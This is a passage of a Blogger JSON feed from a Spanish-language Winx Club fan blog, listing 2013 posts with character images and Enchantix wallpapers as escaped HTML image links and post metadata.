1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhu37dxyY0AUbEzMdTmsIb16vaus-fU1gO5sesZ0b48CKAzNsLblpfzVlTTSqhyphenhyphenhK8lZwrFBTaFIpEmYqgr1DSVTaPPlu9Mb9ZJIs1h6sxuV_1Ko-4qZ744x-D75jzBfMxcyMdDGwVv5e0\/s320\/1376905364459.jpg\" width=\"252\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDe PoderdeWinxClub\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiakkJbpNYszYGE3sNiD0ivRN1b_Pv2i1Atl1ZxUGwtAbXfjaHWmQ4RZrclOIMNjOAoikyIVq-omSzWh04JKxuiyA9rJjqqAeFwDZ2zBJMHp4Rrin4xt-nLmQcA8zGuKGhoKAYUsFP0AwA\/s1600\/jhhj.jpg\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiakkJbpNYszYGE3sNiD0ivRN1b_Pv2i1Atl1ZxUGwtAbXfjaHWmQ4RZrclOIMNjOAoikyIVq-omSzWh04JKxuiyA9rJjqqAeFwDZ2zBJMHp4Rrin4xt-nLmQcA8zGuKGhoKAYUsFP0AwA\/s320\/jhhj.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJB9TOzeEvk0wAbWZsekbJqFMN7OcJamEjX-SRcJGaiZZ46CTjq0Qsthsv9P0cNxM87hNK-xXY9mt6dpRZ2fEwm0UDmqzPoiylULKHusMW3by1-jbgZSF7PLC9AszRHgDw7Bf3WEIxRG4\/s1600\/Sin+t%C3%ADtulo.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJB9TOzeEvk0wAbWZsekbJqFMN7OcJamEjX-SRcJGaiZZ46CTjq0Qsthsv9P0cNxM87hNK-xXY9mt6dpRZ2fEwm0UDmqzPoiylULKHusMW3by1-jbgZSF7PLC9AszRHgDw7Bf3WEIxRG4\/s320\/Sin+t%C3%ADtulo.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhboH02Egx2pOgZFRLg3pTn-5Bs0bqeRfPe2qEiD-Egj4TJLzDx4D7D0XfEfjyGjnBhzTdfor3G3Uwt1huOR713VRVPSq_7Xkc9v6Rcgs7UG7gEcW7cJmJqG5X_SvP0fS4zqaz6fE_QwUA\/s1600\/Sin+t%C3%ADtulo.jpgvvvvvvvvvvvvvvvvvvvvvvv.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhboH02Egx2pOgZFRLg3pTn-5Bs0bqeRfPe2qEiD-Egj4TJLzDx4D7D0XfEfjyGjnBhzTdfor3G3Uwt1huOR713VRVPSq_7Xkc9v6Rcgs7UG7gEcW7cJmJqG5X_SvP0fS4zqaz6fE_QwUA\/s400\/Sin+t%C3%ADtulo.jpgvvvvvvvvvvvvvvvvvvvvvvv.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3718854836187865125"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3718854836187865125"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/08\/hoy-es-el-cumpleanos-de-stella.html","title":"¡¡Hoy es el cumpleaños de Stella!!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGR7aSZHVaudp-HphNqAOncRnQoUX9EytvDkHr2b_MwxJrn0gvD1APwWYWsgS9o5hyphenhyphenz81BjsrOhN1rBYJ25DAKwRt2UHEIwAB1jDRJlTd8IkPDx7DZLq9A3jmD4BxJdHO036DdsMtnFKw\/s72-c\/stella+sirenix+3d+by+winxcluball.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-4744281952866190325"},"published":{"$t":"2013-08-13T18:30:00.000+02:00"},"updated":{"$t":"2013-08-13T18:30:00.840+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx enchantix"}],"title":{"type":"text","$t":"¡Imágenes PNG del Winx Club Enchantix!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2ZFuabaGrfuwACADJ-R7d3RQn0TX-jKOdZINXFMz1ON-Krl7Z9NiIyH4AVeved1ney55ITarztQ24id21qjkwgPN8pN05kTv51YdHCAqPrTPnv2xGwLyHHuFvej2E_7bryFKGnyor1rc\/s1600\/ENCHANTIX-gruppo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2ZFuabaGrfuwACADJ-R7d3RQn0TX-jKOdZINXFMz1ON-Krl7Z9NiIyH4AVeved1ney55ITarztQ24id21qjkwgPN8pN05kTv51YdHCAqPrTPnv2xGwLyHHuFvej2E_7bryFKGnyor1rc\/s1600\/ENCHANTIX-gruppo.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPl3RtHdmyyYK9m4DhL5y6s6lRYlLAoMZYtFK20WHL3vFuqc6zMchEevUzzBYERmvCM85IdJjM0pBabdn9uQSZie4XVpRY-bIIMb9CWxQrt1oHz41x716Ci0wqGh6eZGL2ErujDDJeHLE\/s1600\/Aisha+(3).png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPl3RtHdmyyYK9m4DhL5y6s6lRYlLAoMZYtFK20WHL3vFuqc6zMchEevUzzBYERmvCM85IdJjM0pBabdn9uQSZie4XVpRY-bIIMb9CWxQrt1oHz41x716Ci0wqGh6eZGL2ErujDDJeHLE\/s1600\/Aisha+(3).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"322\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIoBTGXCBdPjbkSK6mBg08wR0yokx6aE1uQnyxSsCN691bzEYKFNBOditEPhvW9tQ-rgYWAYqWWoXm5DELvRWtIs_h3I_MWKEa4yI2mJlav9VQ0cUV5GPxtPBScSP5Ca_G8G8z833UuPM\/s1600\/Bloom+(2).png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIoBTGXCBdPjbkSK6mBg08wR0yokx6aE1uQnyxSsCN691bzEYKFNBOditEPhvW9tQ-rgYWAYqWWoXm5DELvRWtIs_h3I_MWKEa4yI2mJlav9VQ0cUV5GPxtPBScSP5Ca_G8G8z833UuPM\/s1600\/Bloom+(2).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"307\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIuJP3_1XfRqASdSGEIu5ak7yFURCtbTluXXMCEmQR24Z4xnPlhhypykeBjverKs8wif1l-GLLUDVxr1ztfrq6jiOy8SZ9rfUZwdJbTZfwNKuRYbNRRSMJ75uMlWaGD0QVYvZN8UW4faA\/s1600\/Flora+(3).png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIuJP3_1XfRqASdSGEIu5ak7yFURCtbTluXXMCEmQR24Z4xnPlhhypykeBjverKs8wif1l-GLLUDVxr1ztfrq6jiOy8SZ9rfUZwdJbTZfwNKuRYbNRRSMJ75uMlWaGD0QVYvZN8UW4faA\/s1600\/Flora+(3).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"275\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3HtOeFMrP0aBgcFcRoDmDsMr_fwSS5KV6ZcmpAlWQfMovJtZXQLtu_xflUk3FUHrZCK3pzVu8tQdAreJG26J2UXgp9f2DMeQTeuhSaPOrN8oGbufmusRxuJK0hmLp0X1aRFToLvW91QQ\/s1600\/Stella+(3).png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3HtOeFMrP0aBgcFcRoDmDsMr_fwSS5KV6ZcmpAlWQfMovJtZXQLtu_xflUk3FUHrZCK3pzVu8tQdAreJG26J2UXgp9f2DMeQTeuhSaPOrN8oGbufmusRxuJK0hmLp0X1aRFToLvW91QQ\/s1600\/Stella+(3).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"289\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCO4ynoTj2pcDywtrhkvs6hxvkrdC4Ob3IRGbLAy6KIiPVbLnKdD-ovzlbQiJNFAyIZEeZ3we3We0r0KfdD2fVLV-81QrBtZdHx0ibA0fl558XuqYnGVXLBYcUcfyBPliMxN_OZcTcqvI\/s1600\/Musa+(2).png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCO4ynoTj2pcDywtrhkvs6hxvkrdC4Ob3IRGbLAy6KIiPVbLnKdD-ovzlbQiJNFAyIZEeZ3we3We0r0KfdD2fVLV-81QrBtZdHx0ibA0fl558XuqYnGVXLBYcUcfyBPliMxN_OZcTcqvI\/s1600\/Musa+(2).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"250\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp6wrvlqS-bwKhReYkpilhzFhxAN2BkKyxewmTyMUwCjxh4HD8ozijvFpDPH8zaku2xPFM-10ocQrB0aI3gdjILKBDWesRlO2agC8Pp3gxe4YwrR4dmmq0T52Bc4ZMH1K-jbZG9agsS6o\/s1600\/Tecna+(2).png\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp6wrvlqS-bwKhReYkpilhzFhxAN2BkKyxewmTyMUwCjxh4HD8ozijvFpDPH8zaku2xPFM-10ocQrB0aI3gdjILKBDWesRlO2agC8Pp3gxe4YwrR4dmmq0T52Bc4ZMH1K-jbZG9agsS6o\/s1600\/Tecna+(2).png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" width=\"288\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGracias por las imágenes a vk\/winxclubrus\u003C\/div\u003E\n\n\n\n\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-PfZPQUJCVw0%2FUgj9BFkD2wI%2FAAAAAAAA-WE%2FyfBiUTnuDOs%2Fs1600%2FStella%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3HtOeFMrP0aBgcFcRoDmDsMr_fwSS5KV6ZcmpAlWQfMovJtZXQLtu_xflUk3FUHrZCK3pzVu8tQdAreJG26J2UXgp9f2DMeQTeuhSaPOrN8oGbufmusRxuJK0hmLp0X1aRFToLvW91QQ\/s1600\/Stella+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-D1lyOvs0EFg%2FUgj9COJyc3I%2FAAAAAAAA-WQ%2FzM6xE5amFcg%2Fs1600%2FTecna%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp6wrvlqS-bwKhReYkpilhzFhxAN2BkKyxewmTyMUwCjxh4HD8ozijvFpDPH8zaku2xPFM-10ocQrB0aI3gdjILKBDWesRlO2agC8Pp3gxe4YwrR4dmmq0T52Bc4ZMH1K-jbZG9agsS6o\/s1600\/Tecna+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-h10_lPpGglc%2FUgj88q6kidI%2FAAAAAAAA-Vk%2FviptHE8X3XQ%2Fs1600%2FAisha%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPl3RtHdmyyYK9m4DhL5y6s6lRYlLAoMZYtFK20WHL3vFuqc6zMchEevUzzBYERmvCM85IdJjM0pBabdn9uQSZie4XVpRY-bIIMb9CWxQrt1oHz41x716Ci0wqGh6eZGL2ErujDDJeHLE\/s1600\/Aisha+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-7Gqpvo0Fuhs%2FUgj8_4zy9lI%2FAAAAAAAA-V4%2Ft0tf_jrXYlk%2Fs1600%2FFlora%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIuJP3_1XfRqASdSGEIu5ak7yFURCtbTluXXMCEmQR24Z4xnPlhhypykeBjverKs8wif1l-GLLUDVxr1ztfrq6jiOy8SZ9rfUZwdJbTZfwNKuRYbNRRSMJ75uMlWaGD0QVYvZN8UW4faA\/s1600\/Flora+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-TO9tg1YMrtI%2FUgj88VPk5fI%2FAAAAAAAA-Vg%2FuYy6D5XLbHA%2Fs1600%2FBloom%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIoBTGXCBdPjbkSK6mBg08wR0yokx6aE1uQnyxSsCN691bzEYKFNBOditEPhvW9tQ-rgYWAYqWWoXm5DELvRWtIs_h3I_MWKEa4yI2mJlav9VQ0cUV5GPxtPBScSP5Ca_G8G8z833UuPM\/s1600\/Bloom+\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-xulXSzSo_1Q%2FUgj9AtUX9kI%2FAAAAAAAA-WA%2F8yYUmEfxKQU%2Fs1600%2FMusa%2B\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCO4ynoTj2pcDywtrhkvs6hxvkrdC4Ob3IRGbLAy6KIiPVbLnKdD-ovzlbQiJNFAyIZEeZ3we3We0r0KfdD2fVLV-81QrBtZdHx0ibA0fl558XuqYnGVXLBYcUcfyBPliMxN_OZcTcqvI\/s1600\/Musa+\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4744281952866190325"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4744281952866190325"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/08\/imagenes-png-del-winx-club-enchantix.html","title":"¡Imágenes PNG del Winx Club Enchantix!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2ZFuabaGrfuwACADJ-R7d3RQn0TX-jKOdZINXFMz1ON-Krl7Z9NiIyH4AVeved1ney55ITarztQ24id21qjkwgPN8pN05kTv51YdHCAqPrTPnv2xGwLyHHuFvej2E_7bryFKGnyor1rc\/s72-c\/ENCHANTIX-gruppo.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-278457965398015358"},"published":{"$t":"2013-07-11T18:45:00.000+02:00"},"updated":{"$t":"2013-07-11T18:45:00.081+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx enchantix"}],"title":{"type":"text","$t":"Fondo de pantalla Layla Enchantix 2D"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha_UR1AmTNQk-xgP1fWjMuoOnXCCwdnbC_9nqvgUgum06rKaEY3ZefNAaE8GXg2V2JVUlUxSaoU8ypsGcQkFMoWH3EhHHtux1EHEmgWH9_CMHUMePi1KjpBZY_261RmGngSPsszyFlsA\/s1600\/Aisha_Enchantix.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha_UR1AmTNQk-xgP1fWjMuoOnXCCwdnbC_9nqvgUgum06rKaEY3ZefNAaE8GXg2V2JVUlUxSaoU8ypsGcQkFMoWH3EhHHtux1EHEmgWH9_CMHUMePi1KjpBZY_261RmGngSPsszyFlsA\/s1600\/Aisha_Enchantix.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por la imagen a vk\/winxclubrus\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/278457965398015358"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/278457965398015358"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/07\/fondo-de-pantalla-layla-enchantix-2d.html","title":"Fondo de pantalla Layla Enchantix 2D"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha_UR1AmTNQk-xgP1fWjMuoOnXCCwdnbC_9nqvgUgum06rKaEY3ZefNAaE8GXg2V2JVUlUxSaoU8ypsGcQkFMoWH3EhHHtux1EHEmgWH9_CMHUMePi1KjpBZY_261RmGngSPsszyFlsA\/s72-c\/Aisha_Enchantix.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2324021947479720131"},"published":{"$t":"2013-07-04T18:15:00.000+02:00"},"updated":{"$t":"2013-07-04T18:15:00.250+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx enchantix"}],"title":{"type":"text","$t":"Fondo de pantalla Tecna Enchantix 2D"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZG8E-TdOE8HSRJmNhBU7i5OB30YV25069f-jKL6XdtvJ6Caf4kJOoyrelK98zNQp6wL0dIi0qjLc1_hO8iI5Ms_1hixo8NxXso_KbVwvtP07b7Wr3YecvDa-7rcSAnsLaxYrGABJNeQ\/s1600\/Tecna_Enchantix.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZG8E-TdOE8HSRJmNhBU7i5OB30YV25069f-jKL6XdtvJ6Caf4kJOoyrelK98zNQp6wL0dIi0qjLc1_hO8iI5Ms_1hixo8NxXso_KbVwvtP07b7Wr3YecvDa-7rcSAnsLaxYrGABJNeQ\/s1600\/Tecna_Enchantix.jpg\" height=\"409\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por la imagen a vk\/winxclubrus\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2324021947479720131"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2324021947479720131"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/07\/fondo-de-pantalla-tecna-enchantix-2d.html","title":"Fondo de pantalla Tecna Enchantix 2D"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZG8E-TdOE8HSRJmNhBU7i5OB30YV25069f-jKL6XdtvJ6Caf4kJOoyrelK98zNQp6wL0dIi0qjLc1_hO8iI5Ms_1hixo8NxXso_KbVwvtP07b7Wr3YecvDa-7rcSAnsLaxYrGABJNeQ\/s72-c\/Tecna_Enchantix.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-4224007983946542811"},"published":{"$t":"2013-06-25T17:00:00.000+02:00"},"updated":{"$t":"2013-06-25T17:00:01.474+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx enchantix"}],"title":{"type":"text","$t":"Fondo de pantalla Flora Enchantix"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggB8HGze6DoeD6CcfLRQhCvL1XkcNKzvzCuxPzb537nLcQjMjOgfXpqkqfeS1nDkUhQADAG6bAEak7oDkdBzwCUDu6-rnwJQI_YEgwBCQYpNPONHWw8lxOAaIDw55RZf2vpzoAtoCOpw\/s1600\/Flora_Enchantix.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggB8HGze6DoeD6CcfLRQhCvL1XkcNKzvzCuxPzb537nLcQjMjOgfXpqkqfeS1nDkUhQADAG6bAEak7oDkdBzwCUDu6-rnwJQI_YEgwBCQYpNPONHWw8lxOAaIDw55RZf2vpzoAtoCOpw\/s1600\/Flora_Enchantix.jpg\" height=\"408\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por la imagen a vk\/winxclubrus\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4224007983946542811"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4224007983946542811"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/06\/fondo-de-pantalla-flora-enchantix.html","title":"Fondo de pantalla Flora Enchantix"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggB8HGze6DoeD6CcfLRQhCvL1XkcNKzvzCuxPzb537nLcQjMjOgfXpqkqfeS1nDkUhQADAG6bAEak7oDkdBzwCUDu6-rnwJQI_YEgwBCQYpNPONHWw8lxOAaIDw55RZf2vpzoAtoCOpw\/s72-c\/Flora_Enchantix.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-6831710752564613168"},"published":{"$t":"2013-06-24T17:30:00.000+02:00"},"updated":{"$t":"2013-06-24T17:30:01.116+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx enchantix"}],"title":{"type":"text","$t":"Fondo de pantalla Bloom Enchantix 2D"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl1GaCM5olmNCQGm5hLnsppDfiPIknhK-yebnSPe48eYvnGZOr3XxQfLgKgLd-aKAXSbCa-kZBG1PXi9RaxKvg92CxklbkMF1caaMAFc7E91NZiLj_Hc4GHa70fpkI-GTr8CFxbVOEiQI\/s1600\/Bloom_Enchantix.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 